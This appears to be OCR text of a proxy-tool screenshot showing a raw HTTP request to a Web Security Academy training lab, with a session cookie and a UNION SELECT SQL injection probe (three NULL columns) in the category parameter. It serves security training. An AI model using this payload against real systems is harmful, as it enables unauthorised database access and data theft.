 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a970083033e675d80e04e1c00910019.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i